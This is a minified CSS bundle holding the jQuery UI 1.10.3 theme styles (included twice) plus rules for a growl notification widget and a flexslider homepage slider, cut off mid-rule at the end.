 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:#fff;background:#7f8c8d}.growl.growl-error{color:#fff;background:#c0392b}.growl.growl-notice{color:#fff;background:#2ecc71}.growl.growl-warning{color:#fff;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden;position:relative;overflow:hidden;text-align:center}.flexslider .caption-description>.container{position:relative}.flexslider .slides li .slide_content{position:absolute;bottom:187px;left:190px;text-align:left;font-family:'Lora',sans-serif;letter-spacing:.2px;color:#1e1e1e}.flexslider .slides li .slide_content .headdings.left-align .sub_headding{margin:0 0 25px;display:inline-block}.flexslider .slides li .slide_content .headdings .headding_text{font-weight:400;font-size:20px;line-height:30px}.flexslider .slides li .slide_content .headdings .sub_headding{font-weight:500;font-size:60px;line-height:60px;margin-top:25px;margin-bottom:56px;letter-spacing:-.2px}.flexslider .slides li .slide_content .headdings .sub_headding span{display:block;line-height:70px}.flexslider .slides li .slide_content .headdings .button-shopnow .btn.btn-primary{padding:9px 27px;border:none;display:inline-block;line-height:23px;text-transform:capitalize}.flexslider .slides li .slide_content .headdings .headding_text,.flexslider .slides li .slide_content .headdings .sub_headding,.flexslider .slides li .slide_content .headdings .button-shopnow{opacity:0;-webkit-transition:opacity 0.7s,-webkit-transform 0.7s;transition:opacity 0.7s,-webkit-transform 0.7s,-moz-transform 0.7s,-o-transform 0.7s,transform 0.7s}.flexslider .slides li .slide_content .headdings .headding_text,.flexslider .slides li .slide_content .headdings .sub_headding{webkit-transform:translate3d(30%,0%,0);transform:translate3d(30%,0%,0);-webkit-transition-delay:0.3s;transition-delay:0.3s}.flexslider .slides li.flex-active-slide .slide_content .headdings .headding_text{-webkit-transition-delay:0.4s;transition-delay:0.4s}.flexslider .slides li.flex-active-slide .slide_content .headdings .sub_headding{-webkit-transition-delay:0.6s;transition-delay:0.6s}.flexslider .slides li .slide_content .headdings .button-shopnow{-webkit-transform:translate3d(0%,30%,0);transform:translate3d(0%,30%,0);-webkit-transition-delay:0s;transition-delay:0s}.flexslider .slides li.flex-active-slide .slide_content .headdings .button-shopnow{-webkit-transition-delay:0.8s;transition-delay:0.8s}.flexslider .slides li.flex-active-slide .slide_content .headdings .headding_text,.flexslider .slides li.flex-active-slide .slide_content .headdings .sub_headding,.flexslider .slides li.flex-active-slide .slide_content .headdings .button-shopnow{opacity:1;-webkit-transform:translate3d(0%,0%,0);transform:translate3d(0%,0%,0)}@media (max-width:1800px){.flexslider .slides li .slide_content{left:120px}}@media (max-width:1600px){.flexslider .slides li .slide_content .headdings .sub_headding{font-size:50px;line-height:50px;margin-top:20px;margin-bottom:60px}}@media (max-width:1459px){.flexslider .slides li .slide_content{bottom:120px}.flexslider .slides li .slide_content .headdings .sub_headding{font-size:40px;line-height:40px;margin-top:15px;margin-bottom:50px}.flexslider .slides li .slide_content .headdings .sub_headding span{line-height:60px}}@media (max-width:1199px){.flexslider .slides li .slide_content{bottom:90px;left:60px}.flexslider .slides li .slide_content .headdings .sub_headding{font-size:32px;line-height:30px;margin-top:10px;margin-bottom:40px}.flexslider .slides li .slide_content .headdings .sub_headding span{line-height:50px}.flexslider .slides li .slide_content .headdings .button-shopnow .btn.btn-primary{padding:9px 28px}}@media (max-width:991px){.flexslider .slides li .slide_content{bottom:50px}.flexslider .slides li .slide_content .headdings .sub_headding{font-size:28px;line-height:28px;margin-bottom:30px}.flexslider .slides li .slide_content .headdings .button-shopnow .btn.btn-primary{padding:8px 26px}}@media (max-width:767px){.flexslider .slides li .slide_content{bottom:30px}.flexslider .slides li .slide_content .headdings .headding_text{font-size:18px;line-height:24px}.flexslider .slides li .slide_content .headdings .sub_headding{font-size:24px;line-height:24px;margin-bottom:20px}.flexslider .slides li .slide_content .headdings .sub_headding span{line-height:34px}.flexslider .slides li .slide_content .headdings .button-shopnow .btn.btn-primary{padding:7px 20px;font-size:14px}}@media (max-width:575px){.flexslider 